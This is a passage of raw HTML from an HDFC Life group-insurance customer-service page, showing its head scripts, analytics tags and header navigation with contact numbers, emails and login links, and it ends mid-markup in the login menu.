

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.hdfclife.com/group-insurance-plans/customer-service
body_size: 54875
content:

<!DOCTYPE HTML>
<html lang="en" prefix="og: http://ogp.me/ns#">
    <head>
    <meta charset="UTF-8"/>
    
    <title>Customer Service - Group Insurance | HDFC Life</title>
    
    <meta name="description" content="HDFC Life provides the top level of customer service. You will get all the information here related to customer support along with the customer servicing options. Click here! To know more."/>
    <meta name="template" content="customer-service-page2"/>
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta content="A4B8T4oEmchewSvLEsRgsv3Og0nsXImmyv7xdZ-PQWU" name="google-site-verification"/>
    
      <script src="https://assets.adobedtm.com/13917eaed364/3703fef3a2c4/launch-df79273a80f5.min.js" async></script>
    
    


    

    

<!-- <link data-sly-test="false" rel="amphtml" href="https://www.hdfclife.com/amp/group-insurance-plans/customer-service"> -->

<link rel="canonical" href="https://www.hdfclife.com/group-insurance-plans/customer-service"/>



<link rel="icon" type="image/png" href="/content/dam/hdfclifeinsurancecompany/favicon.png"/>



<meta property="og:site_name" content="HDFC Life"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Customer Service - Group Insurance | HDFC Life"/>
<meta property="og:description" content="HDFC Life provides the top level of customer service. You will get all the information here related to customer support along with the customer servicing options. Click here! To know more."/>


    <meta property="og:url" content="https://www.hdfclife.com/group-insurance-plans/customer-service"/>

<meta property="og:image" content="https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/home/og-life-insurance.jpg"/>

    




      
    



    




    



    



    


    


    




    




    

    




    <link as='font' crossorigin='' href='/content/hdfclifeinsurancecompany/resource/fonts/poppins-latin-light.woff2' type='font/woff2' rel="preload"/>
    <link as='font' crossorigin='' href='/content/hdfclifeinsurancecompany/resource/fonts/poppins-latin-regular.woff2' type='font/woff2' rel="preload"/>
    <link as='font' crossorigin='' href='/content/hdfclifeinsurancecompany/resource/fonts/poppins-latin-medium.woff2' type='font/woff2' rel="preload"/>
    <link as='font' crossorigin='' href='/content/hdfclifeinsurancecompany/resource/fonts/poppins-latin-semibold.woff2' type='font/woff2' rel="preload"/>
    <link as='font' crossorigin='' href='/content/hdfclifeinsurancecompany/resource/fonts/poppins-latin-bold.woff2' type='font/woff2' rel="preload"/>
    <link as='font' crossorigin='' href='/content/hdfclifeinsurancecompany/resource/fonts/poppins-latin-exbold.woff2' type='font/woff2' rel="preload"/>
    <link as='font' crossorigin='' href='/content/hdfclifeinsurancecompany/resource/fonts/poppins-latin-black.woff2' type='font/woff2' rel="preload"/>
<style>
    @font-face { font-family: 'Poppins'; format('woff2'); font-weight: 900; font-style: normal; font-display: swap; src: url('/content/hdfclifeinsurancecompany/resource/fonts/poppins-latin-black.woff2');} 
    @font-face { font-family: 'Poppins'; format('woff2'); font-weight: 800; font-style: normal; font-display: swap; src: url('/content/hdfclifeinsurancecompany/resource/fonts/poppins-latin-exbold.woff2'); } 
    @font-face { font-family: 'Poppins'; format('woff2'); font-weight: 700; font-style: normal; font-display: swap; src: url('/content/hdfclifeinsurancecompany/resource/fonts/poppins-latin-bold.woff2');} 
    @font-face { font-family: 'Poppins'; format('woff2'); font-weight: 600; font-style: normal; font-display: swap; src: url('/content/hdfclifeinsurancecompany/resource/fonts/poppins-latin-semibold.woff2'); } 
    @font-face { font-family: 'Poppins'; format('woff2'); font-weight: 500; font-style: normal; font-display: swap; src: url('/content/hdfclifeinsurancecompany/resource/fonts/poppins-latin-medium.woff2');} 
    @font-face { font-family: 'Poppins'; format('woff2'); font-weight: 400; font-style: normal; font-display: swap; src: url('/content/hdfclifeinsurancecompany/resource/fonts/poppins-latin-regular.woff2');} 
    @font-face { font-family: 'Poppins'; format('woff2'); font-weight: 300; font-style: normal; font-display: swap; src: url('/content/hdfclifeinsurancecompany/resource/fonts/poppins-latin-light.woff2');} 
</style>

<!-- Page level clientlibs -->

    


<!-- End of Page level clientlibs -->

    
    
    

    

    
    
    
<link rel="stylesheet" href="/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-swiffy-slider.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-daterangepicker.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/hdfclifeinsurancecompany/components/modal/schedule-a-call/clientlib.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/hdfclifeinsurancecompany/components/modal/emptymodal/clientlib.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/hdfclifeinsurancecompany/components/forms/banner-form-otp-v2/clientlib.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-group-insurance-plans.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-awesomplete.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/hdfclifeinsurancecompany/components/common/header-bar/clientlib.min.css" type="text/css">



    

    
    
    
    
    
  
    <script type="application/ld+json">

{

"@context": "https://schema.org/",

"@type": "WebSite",

"name": "HDFC Life Insurance",

"url": "https://www.hdfclife.com",

"potentialAction": {

  "@type": "SearchAction",

  "target": "https://www.hdfclife.com/search-result{search_term_string}",

  "query-input": "required name=search_term_string"

 }

}

</script>

    
    <script>
    document.addEventListener('DOMContentLoaded',function(){
          (function (w, d, s, l, i) {
              w[l] = w[l] || []; w[l].push({
                  'gtm.start':
                      new Date().getTime(), event: 'gtm.js'
              }); var f = d.getElementsByTagName(s)[0],
                  j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                      'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
          })(window, document, 'script', 'dataLayer', 'GTM-5PBLQS'); //'GTM-5PBLQS');
    });
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-MZ3HJTH');</script>

<!-- Start VWO Async SmartCode -->
<!-- <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
  window._vwo_code = window._vwo_code || (function () {
    var account_id = 691595,
      version = 1.5,
      settings_tolerance = 2000,
      library_tolerance = 2500,
      use_existing_jquery = false,
      is_spa = 1,
      hide_element = 'body',
      hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important',
      /* DO NOT EDIT BELOW THIS LINE */
      f = false, d = document, vwoCodeEl = d.querySelector('#vwoCode'), code = { use_existing_jquery: function () { return use_existing_jquery }, library_tolerance: function () { return library_tolerance }, hide_element_style: function () { return '{' + hide_element_style + '}' }, finish: function () { if (!f) { f = true; var e = d.getElementById('_vis_opt_path_hides'); if (e) e.parentNode.removeChild(e) } }, finished: function () { return f }, load: function (e) { var t = d.createElement('script'); t.fetchPriority = 'high'; t.src = e; t.type = 'text/javascript'; t.onerror = function () { _vwo_code.finish() }; d.getElementsByTagName('head')[0].appendChild(t) }, getVersion: function () { return version }, getMatchedCookies: function (e) { var t = []; if (document.cookie) { t = document.cookie.match(e) || [] } return t }, getCombinationCookie: function () { var e = code.getMatchedCookies(/(?:^|;)\s?(_vis_opt_exp_\d+_combi=[^;$]*)/gi); e = e.map(function (e) { try { var t = decodeURIComponent(e); if (!/_vis_opt_exp_\d+_combi=(?:\d+,?)+\s*$/.test(t)) { return '' } return t } catch (e) { return '' } }); var i = []; e.forEach(function (e) { var t = e.match(/([\d,]+)/g); t && i.push(t.join('-')) }); return i.join('|') }, init: function () { if (d.URL.indexOf('__vwo_disable__') > -1) return; window.settings_timer = setTimeout(function () { _vwo_code.finish() }, settings_tolerance); var e = d.createElement('style'), t = hide_element ? hide_element + '{' + hide_element_style + '}' : '', i = d.getElementsByTagName('head')[0]; e.setAttribute('id', '_vis_opt_path_hides'); vwoCodeEl && e.setAttribute('nonce', vwoCodeEl.nonce); e.setAttribute('type', 'text/css'); if (e.styleSheet) e.styleSheet.cssText = t; else e.appendChild(d.createTextNode(t)); i.appendChild(e); var n = this.getCombinationCookie(); this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + +is_spa + '&vn=' + version + (n ? '&c=' + n : '')); return settings_timer } }; window._vwo_settings_timer = code.init(); return code;
  }());
</script> -->
<!-- End VWO Async SmartCode -->
    <script>
      var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){        var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"8F388198ABECB12E53DF24D5117BDC4B",bid:"5723",t:"420"}};        return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[\[\]]/g,"\\$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/\+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();      

    notify_visitors.options({
        ab_overlay: false
    });
    notify_visitors.init();
    </script>

    <!-- Lemnisk Script Start -->
    <!-- <sly data-sly-use.clientlib="/libs/granite/sightly/templates/clientlib.html">
      <sly data-sly-call="" />
   </sly> -->
   
    <script async src="/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-lemniskScriptHead.min.js"></script>


      
    <!-- Lemnisk Script End -->
</head>
    <body class="common page basicpage" id="common-3d8510b329">
        
        
        
            




            



            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5PBLQS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ3HJTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
  <!-- End Google Tag Manager (noscript) -->
<!-- Facebook Pixel Code -->
<script>
  !function (f, b, e, v, n, t, s) {
    if (f.fbq) return; n = f.fbq = function () {
      n.callMethod ?
      n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
    n.queue = []; t = b.createElement(e); t.async = !0;
    t.src = v; s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
  }(window, document, 'script',
    'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '409230480105829');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=409230480105829&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<input type="hidden" id="page-name" value="Group Insurance Plans | HDFC Life - Customer Service - Group Insurance | HDFC Life"/>
<div class="widthCenter"><main>
<div class="root responsivegrid">


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="header-bar aem-GridColumn aem-GridColumn--default--12"><div class="blue-bar">
    <div class="search-container">
        <form>
            <span class="search-lable">
                <img src="/content/dam/hdfclifeinsurancecompany/icons/header-search-icon.svg" alt="header-search-icon"/>
            </span>
            <input class="search-input" id="search-right"/>
            <div class="search-drop-down">
                <select>
                    <option value="All">All</option>
                    
                        
                            
                        
                            
                                
                                    <option value="Webpages">Webpages</option>
                                
                                    <option value="Documents">Documents</option>
                                
                            
                        
                            
                        
                            
                        
                            
                        
                    
                </select>
            </div>
        </form>
        <button class="collapse-search">
            <img src="/content/dam/hdfclifeinsurancecompany/icons/header-search-icon.svg" alt="header-search-icon"/>
        </button>
    </div>
    <div class="nav-list">
        
            
                
            
                
            
                
                    
                        <div class="nav-list-item">
                            <a class="nav-list-text" href="https://www.hdfclife.com/digifc/become-a-financial-consultant">
                                Become an Advisor
                            </a>
                            

                            

                            

                            

                        </div>
                    
                        <div class="nav-list-item">
                            
                            <p class="nav-list-text text">
                                Contact Us
                                <img src="/content/dam/hdfclifeinsurancecompany/icons/right-arrow-white.svg" alt="right-arrow-white"/>
                            </p>

                            <div class="blur-overlay"></div>

                            

                            <div class="nav-login-dropdown contact-panel">
                                <div class="contact-scroll-wrapper" id="content-3">
                                    <div id="os" class="contact-scroll-inner">
                                        
                                            
                                                
                                            
                                                
                                            
                                                
                                            
                                                
                                            
                                                
                                                    
                                                        <div class="contact-section">
                                                            
                                                                
                                                                    
                                                                        <h3 class="contact-section-heading">For NRI Customers</h3>
                                                                        <h5 class="contact-section-subheading">(To Buy a Policy)</h5>
                                                                        <div class="contact-details-wrapper">
                                                                            
                                                                                
                                                                                    
                                                                                        <div class="contact-details-item">
                                                                                            <img class="contact-icon-wrapper" data-src="/content/dam/hdfclifeinsurancecompany/icons/req-call-icon.svg" alt="Contact Image" width="22" height="22"/>
                                                                                            <p class="contact-details-title">Call (All Days, Local charges apply)</p>

                                                                                            
                                                                                                <a class="contact-details-link" data-support="tel" data-section="header" data-position="top" href="tel:+91-%208916613503%20" role="link">+91- 8916613503 </a>
                                                                                            
                                                                                            
                                                                                            
                                                                                            

                                                                                        </div>
                                                                                    
                                                                                        <div class="contact-details-item">
                                                                                            <img class="contact-icon-wrapper" data-src="/content/dam/hdfclifeinsurancecompany/icons/email-icon.svg" alt="Contact Image" width="22" height="22"/>
                                                                                            <p class="contact-details-title">Email ID</p>

                                                                                            
                                                                                                <a class="contact-details-link" data-support="mailto" data-section="header" data-position="top" href="mailto:buyonline@hdfclife.in" role="link">buyonline@hdfclife.in</a>
                                                                                            
                                                                                            
                                                                                            
                                                                                            

                                                                                        </div>
                                                                                    
                                                                                        <div class="contact-details-item">
                                                                                            <img class="contact-icon-wrapper" data-src="/content/dam/hdfclifeinsurancecompany/whatsapp-PNG.png" alt="Contact Image" width="22" height="22"/>
                                                                                            <p class="contact-details-title">Whatsapp</p>

                                                                                            
                                                                                                <a class="contact-details-link" data-support="tel" data-section="header" data-position="top" href="tel:+91%208291-890-569" role="link">+91 8291-890-569</a>
                                                                                            
                                                                                            
                                                                                            
                                                                                            

                                                                                        </div>
                                                                                    
                                                                                
                                                                            
                                                                        </div>
                                                                        
                                                                            <hr/>
                                                                        
                                                                    
                                                                        
                                                                        <h5 class="contact-section-subheading">(If you&#39;re our existing customer)</h5>
                                                                        <div class="contact-details-wrapper">
                                                                            
                                                                                
                                                                                    
                                                                                        <div class="contact-details-item">
                                                                                            <img class="contact-icon-wrapper" data-src="/content/dam/hdfclifeinsurancecompany/icons/call-icon.svg" alt="Contact Image" width="22" height="22"/>
                                                                                            <p class="contact-details-title">Call (Mon-Sat, 10am-9pm IST, Local Charges Apply)</p>

                                                                                            
                                                                                                <a class="contact-details-link" data-support="tel" data-section="header" data-position="top" href="tel:+91-8916694100" role="link">+91-8916694100</a>
                                                                                            
                                                                                            
                                                                                            
                                                                                            

                                                                                        </div>
                                                                                    
                                                                                        <div class="contact-details-item">
                                                                                            <img class="contact-icon-wrapper" data-src="/content/dam/hdfclifeinsurancecompany/icons/email-icon.svg" alt="Contact Image" width="22" height="22"/>
                                                                                            <p class="contact-details-title">Email ID</p>

                                                                                            
                                                                                                <a class="contact-details-link" data-support="mailto" data-section="header" data-position="top" href="mailto:nriservice@hdfclife.com" role="link">nriservice@hdfclife.com</a>
                                                                                            
                                                                                            
                                                                                            
                                                                                            

                                                                                        </div>
                                                                                    
                                                                                
                                                                            
                                                                        </div>
                                                                        
                                                                    
                                                                
                                                            
                                                        </div>
                                                    
                                                        <div class="contact-section">
                                                            
                                                                
                                                                    
                                                                        <h3 class="contact-section-heading">For Online Policy Purchase</h3>
                                                                        <h5 class="contact-section-subheading">(New and Ongoing Applications)</h5>
                                                                        <div class="contact-details-wrapper">
                                                                            
                                                                                
                                                                                    
                                                                                        <div class="contact-details-item">
                                                                                            <img class="contact-icon-wrapper" data-src="/content/dam/hdfclifeinsurancecompany/icons/req-call-icon.svg" alt="Contact Image" width="22" height="22"/>
                                                                                            <p class="contact-details-title">Call (All Days &amp; Toll free)</p>

                                                                                            
                                                                                                <a class="contact-details-link" data-support="tel" data-section="header" data-position="top" href="tel:1800-266-9777%20" role="link">1800-266-9777 </a>
                                                                                            
                                                                                            
                                                                                            
                                                                                            

                                                                                        </div>
                                                                                    
                                                                                        <div class="contact-details-item">
                                                                                            <img class="contact-icon-wrapper" data-src="/content/dam/hdfclifeinsurancecompany/icons/req-call-icon.svg" alt="Contact Image" width="22" height="22"/>
                                                                                            <p class="contact-details-title"> Schedule a call</p>

                                                                                            
                                                                                            
                                                                                            
                                                                                                <a class="contact-details-link forRecaptcha" role="link" data-toggle="modal" data-target="#headermodal" aria-label=" Schedule a call">Click here</a>
                                                                                            
                                                                                            

                                                                                        </div>
                                                                                    
                                                                                        <div class="contact-details-item">
                                                                                            <img class="contact-icon-wrapper" data-src="/content/dam/hdfclifeinsurancecompany/whatsapp-PNG.png" alt="Contact Image" width="22" height="22"/>
                                                                                            <p class="contact-details-title">Whatsapp</p>

                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                                                <a class="contact-details-link" href="https://bit.ly/372sT7c" target="_blank">+91 8291-890-569</a>
                                                                                            

                                                                                        </div>
                                                                                    
                                                                                        <div class="contact-details-item">
                                                                                            <img class="contact-icon-wrapper" data-src="/content/dam/hdfclifeinsurancecompany/icons/req-call-icon.svg" alt="Contact Image" width="22" height="22"/>
                                                                                            <p class="contact-details-title">Give missed call to buy a policy</p>

                                                                                            
                                                                                                <a class="contact-details-link" data-support="tel" data-section="header" data-position="top" href="tel:+91-9980970424" role="link">+91-9980970424</a>
                                                                                            
                                                                                            
                                                                                            
                                                                                            

                                                                                        </div>
                                                                                    
                                                                                        <div class="contact-details-item">
                                                                                            <img class="contact-icon-wrapper" data-src="/content/dam/hdfclifeinsurancecompany/icons/email-icon.svg" alt="Contact Image" width="22" height="22"/>
                                                                                            <p class="contact-details-title">Email</p>

                                                                                            
                                                                                                <a class="contact-details-link" data-support="mailto" data-section="header" data-position="top" href="mailto:buyonline@hdfclife.in" role="link">buyonline@hdfclife.in</a>
                                                                                            
                                                                                            
                                                                                            
                                                                                            

                                                                                        </div>
                                                                                    
                                                                                
                                                                            
                                                                        </div>
                                                                        
                                                                            <hr/>
                                                                        
                                                                    
                                                                        <h3 class="contact-section-heading">Branch Locator</h3>
                                                                        
                                                                        <div class="contact-details-wrapper">
                                                                            
                                                                                
                                                                                    
                                                                                        <div class="contact-details-item">
                                                                                            <img class="contact-icon-wrapper" data-src="/content/dam/hdfclifeinsurancecompany/icons/pin-red.png" alt="Contact Image" width="22" height="22"/>
                                                                                            <p class="contact-details-title">Locate a branch</p>

                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                                                <a class="contact-details-link" href="/contact-us#BranchLocator">Try Now</a>
                                                                                            

                                                                                        </div>
                                                                                    
                                                                                
                                                                            
                                                                        </div>
                                                                        
                                                                    
                                                                
                                                            
                                                        </div>
                                                    
                                                        <div class="contact-section">
                                                            
                                                                
                                                                    
                                                                        <h3 class="contact-section-heading">For Existing Customers</h3>
                                                                        <h5 class="contact-section-subheading">(Issued Policy)</h5>
                                                                        <div class="contact-details-wrapper">
                                                                            
                                                                                
                                                                                    
                                                                                        <div class="contact-details-item">
                                                                                            <img class="contact-icon-wrapper" data-src="/content/dam/hdfclifeinsurancecompany/whatsapp-PNG.png" alt="Contact Image" width="22" height="22"/>
                                                                                            <p class="contact-details-title">Whatsapp</p>

                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                                                <a class="contact-details-link" rel="nofollow" href="https://bit.ly/372sT7c" target="_blank">+91 8291-890-569</a>
                                                                                            

                                                                                        </div>
                                                                                    
                                                                                        <div class="contact-details-item">
                                                                                            <img class="contact-icon-wrapper" data-src="/content/dam/hdfclifeinsurancecompany/icons/call-icon.svg" alt="Contact Image" width="22" height="22"/>
                                                                                            <p class="contact-details-title">Call (Mon to Sat, from 10 am to 7 pm, Call charges apply)</p>

                                                                                            
                                                                                                <a class="contact-details-link" data-support="tel" data-section="header" data-position="top" href="tel:022-68446530" role="link">022-68446530</a>
                                                                                            
                                                                                            
                                                                                            
                                                                                            

                                                                                        </div>
                                                                                    
                                                                                        <div class="contact-details-item">
                                                                                            <img class="contact-icon-wrapper" data-src="/content/dam/hdfclifeinsurancecompany/icons/email-icon.svg" alt="Contact Image" width="22" height="22"/>
                                                                                            <p class="contact-details-title">Email</p>

                                                                                            
                                                                                                <a class="contact-details-link" data-support="mailto" data-section="header" data-position="top" href="mailto:service@hdfclife.com" role="link">service@hdfclife.com</a>
                                                                                            
                                                                                            
                                                                                            
                                                                                            

                                                                                        </div>
                                                                                    
                                                                                
                                                                            
                                                                        </div>
                                                                        
                                                                            <hr/>
                                                                        
                                                                    
                                                                        <h3 class="contact-section-heading">Fund Performance Check</h3>
                                                                        
                                                                        <div class="contact-details-wrapper">
                                                                            
                                                                                
                                                                                    
                                                                                        <div class="contact-details-item">
                                                                                            <img class="contact-icon-wrapper" data-src="/content/dam/hdfclifeinsurancecompany/icons/call-icon.svg" alt="Contact Image" width="22" height="22"/>
                                                                                            <p class="contact-details-title">Call (Missed Call)</p>

                                                                                            
                                                                                                <a class="contact-details-link" data-support="tel" data-section="header" data-position="top" href="tel:" role="link">0800-0006–609</a>
                                                                                            
                                                                                            
                                                                                            
                                                                                            

                                                                                        </div>
                                                                                    
                                                                                
                                                                            
                                                                        </div>
                                                                        
                                                                    
                                                                
                                                            
                                                        </div>
                                                    
                                                
                                            
                                        
                                        
                                    </div>
                                </div>
                            </div>

                        </div>
                    
                        <div class="nav-list-item">
                            
                            <p class="nav-list-text text">
                                Login
                                <img src="/content/dam/hdfclifeinsurancecompany/icons/right-arrow-white.svg" alt="right-arrow-white"/>
                            </p>

                            <div class="blur-overlay"></div>

                            <div class="nav-login-dropdown log-in-dropDown">
                                
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                            
                                                <div class="login-menu-item">
                                                    <p class="login-menu-link">
                                                        <img class="lozad login-menu-icon" data-src="/content/dam/hdfclifeinsurancecompany/icons/customer-icon.svg" alt="login" width="22" height="22"/>
                                                        Customers
                                                        <img class="submenu-caret-icon" src="/content/dam/hdfclifeinsurancecompany/icons/header-menu-caret.svg" alt="header-menu-caret"/>
                                                    </p>
                                                    <div class="login-submenu">
                                                        
                                                            
                                                                
                                                                    
                                                                        <a class="submenu-link" data-eventname="Individual" href="https://myaccount.hdfclife.com/" target="_blank">
                                                                            <span>
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span>
                                                                            Individual
                                                                        </a>
                                                                    
                                                                    
                                                                
                                                                    
                                                                        <a class="submenu-link" data-eventname="NRI Center" href="https://www.hdfclife.com/nri-centre" target="_blank">
                                                                            <span>
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span>
                                                                            NRI Center
                                                                        </a>
                                                                    
                                                                    
                                                                
                                                                    
                                                                        <a class="submenu-link" data-eventname="Group" href="https://www.hdfclife.com/group-insurance-plans/customer-service#customer" target="_blank">
                                                                            <span>
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span>
                                                                            Group
                                                                        </a>
                                                                    
                                                                    
                                                                
                                                            
                                                        
                                                    </div>
                                                </div>
                                            
                                                <div class="login-menu-item">
                                                    <p class="login-menu-link">
                                                        <img class="lozad login-menu-icon" data-src="/content/dam/hdfclifeinsurancecompany/icons/employee-icon.svg" alt="login" width="22" height="22"/>
                                                        Employees
                                                        <img class="submenu-caret-icon" src="/content/dam/hdfclifeinsurancecompany/icons/header-menu-caret.svg" alt="header-menu-caret"/>
                                                    </p>
                                                    <div class="login-submenu">
                                                        
                                                            
                                                                
                                                                    
                                                                        <a class="submenu-link" data-eventname="Mail" href="https://webmail.rediffmailpro.com/action/login/hdfclife.in" rel="nofollow" target="_blank">
                                                                            <span>
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span>
                                                                            Mail
                                                                        </a>
                                                                    
                                                                    
                                                                
                                                                    
                                                                        <a class="submenu-link" data-eventname="CRM" href="https://auth.hdfclife.com/auth/CRM_login.html?contextType=external&username=string&contextValue=%2Foam&password=sercure_string&challenge_url=https%3A%2F%2Fauth.hdfclife.com%2Fauth%2FCRM_login.html&request_id=-528495782147182463&authn_try_count=0&locale=en_US&resource_url=https%253A%252F%252Fcrm.hdfclife.com%252FfinsAD_enu%252Fstart.swe" target="_blank">
                                                                            <span>
